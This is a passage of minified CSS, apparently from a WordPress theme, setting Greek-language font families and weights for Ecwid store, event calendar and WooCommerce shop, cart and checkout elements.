body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-el#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-el#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-el#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-el#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-el#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-el#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-el#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Open Sans Condensed !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-el#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-el#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-el#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-el#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:400 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-el#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-productsList ul li .ecwid-productsList-name,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-productsList ul li .ecwid-productsList-name{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el#ecwid_html body#ecwid_body.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel,.lang-el#ecwid_html body#ecwid_body.chameleon.page div.ecwid-FormPopup-fieldWrapper label.ecwid-fieldLabel{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el#ecwid_html body#ecwid_body.page .ecwid-popup-linkBlock a,.lang-el#ecwid_html body#ecwid_body.chameleon.page .ecwid-popup-linkBlock a{font-family:Arial, sans-serif !important;font-weight:700 !important;font-style:normal !important;}.lang-el:not(#ecwid_html) [class^="icon-"],.lang-el:not(#ecwid_html) [class*=" icon-"],.lang-el section:not(.elm-content-main) [class^="icon-"],.lang-el section:not(.elm-content-main) [class*=" icon-"]{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .single-ait-event-pro .address-container .address-gps{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .single-ait-event-pro .date-text.data-content{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .single-ait-event-pro .fee-container.data-container .fee-label{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .single-ait-event-pro .fee-container.data-container .fee-price{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .single-ait-event-pro .fee-container.data-container .fee-desc{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .single-ait-event-pro .event-taxonomy-icon-wrap{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .organizer-container h2.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .organizer-container .label{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .recurring-dates-container .single-date .date{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .event-calendar.fc .fc-axis{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .event-calendar .fc-state-default{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .event-calendar .fc .fc-basic-view th{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .event-calendar .fc-day-number{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .single-ait-event-pro .fc-day-grid-event .fc-time,.lang-el .single-ait-event-pro .fc-time-grid-event .fc-time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .items-container .event-container .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .items-container .event-container .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .items-container .event-container .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .item .item-more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .item .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .layout-box .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .layout-list .item .list-footer .more{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .layout-list .item .item-location a{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .elm-events-pro .layout-list .item .item-location:before{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .cart-wrapper .cart-header .cart-header-info{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .mini_cart_item > a,.lang-el .widget_shopping_cart .mini_cart_item > a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce ul.products li a .onsale,.lang-el body.woocommerce-page ul.products li a .onsale,.lang-el .woocommerce ul.products li a .onsale{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce ul.products li a h2,.lang-el body.woocommerce-page ul.products li a h2,.lang-el .woocommerce ul.products li a h2{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce ul.products li a.product_type_variable,.lang-el body.woocommerce-page ul.products li a.product_type_variable,.lang-el .woocommerce ul.products li a.product_type_variable{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce ul.products li a .price .amount,.lang-el body.woocommerce-page ul.products li a .price .amount,.lang-el .woocommerce ul.products li a .price .amount{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce div.product.hentry .summary .product_title,.lang-el body.woocommerce-page div.product.hentry .summary .product_title,.lang-el .woocommerce div.product.hentry .summary .product_title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce div.product.hentry .summary .price,.lang-el body.woocommerce-page div.product.hentry .summary .price,.lang-el .woocommerce div.product.hentry .summary .price{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce div.product.hentry .summary .cart .single_add_to_cart_button,.lang-el body.woocommerce-page div.product.hentry .summary .cart .single_add_to_cart_button,.lang-el .woocommerce div.product.hentry .summary .cart .single_add_to_cart_button{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce div.product.hentry .woocommerce-tabs .tabs	li a,.lang-el body.woocommerce-page div.product.hentry .woocommerce-tabs .tabs	li a,.lang-el .woocommerce div.product.hentry .woocommerce-tabs .tabs	li a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-el body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong,.lang-el .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta strong{font-weight:bold;}.lang-el body.woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-el body.woocommerce-page div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time,.lang-el .woocommerce div.product.hentry .woocommerce-tabs #tab-reviews .commentlist li.comment .comment-text .meta time{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce nav.woocommerce-pagination ul li span,.lang-el body.woocommerce-page nav.woocommerce-pagination ul li span,.lang-el .woocommerce nav.woocommerce-pagination ul li span{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce .woocommerce-message,.lang-el body.woocommerce-page .woocommerce-message,.lang-el .woocommerce .woocommerce-message{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce .woocommerce-info,.lang-el body.woocommerce-page .woocommerce-info,.lang-el .woocommerce .woocommerce-info{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce .woocommerce-error,.lang-el body.woocommerce-page .woocommerce-error,.lang-el .woocommerce .woocommerce-error{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce-cart .shop_table.cart th,.lang-el .woocommerce .shop_table.cart th{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce-cart .shop_table.cart tbody td.product-remove a,.lang-el .woocommerce .shop_table.cart tbody td.product-remove a{font-weight:bold;}.lang-el body.woocommerce-cart .cart-collaterals .shipping_calculator h2,.lang-el .woocommerce .cart-collaterals .shipping_calculator h2{font-family:Arial, sans-serif;font-weight:normal;font-style:normal;}.lang-el body.woocommerce-cart .shop_table.cart tbody td.product-name .variation dt,.lang-el .woocommerce .shop_table.cart tbody td.product-name .variation dt{font-weight:bold;}.lang-el .woocommerce label .required{font-weight:bold;}.lang-el #order_review .cart-subtotal th,.lang-el #order_review .cart-subtotal td{font-weight:bold;}.lang-el .methods.payment_methods li label{font-weight:bold;}.lang-el .pp_woocommerce .comment-respond .stars a{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .cart_list li	.description a.title,.lang-el .widget_shopping_cart .cart_list li	.description a.title{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .cart_list li .description .quantity,.lang-el .widget_shopping_cart .cart_list li .description .quantity{font-family:Open Sans Condensed;font-weight:300;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .mini_cart_item .quantity,.lang-el .widget_shopping_cart .mini_cart_item .quantity{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el .ait-woocommerce-cart-widget .total .amount,.lang-el .widget_shopping_cart .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}.lang-el body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total strong,.lang-el .woocommerce .cart-wrapper .cart-content .total strong{font-family:Open Sans Condensed;font-weight:400;font-style:normal;}.lang-el body.woocommerce-page .ait-woocommerce-cart-widget .cart-wrapper .cart-content .total .amount,.lang-el .woocommerce .cart-wrapper .cart-content .total .amount{font-family:Open Sans Condensed;font-weight:700;font-style:normal;}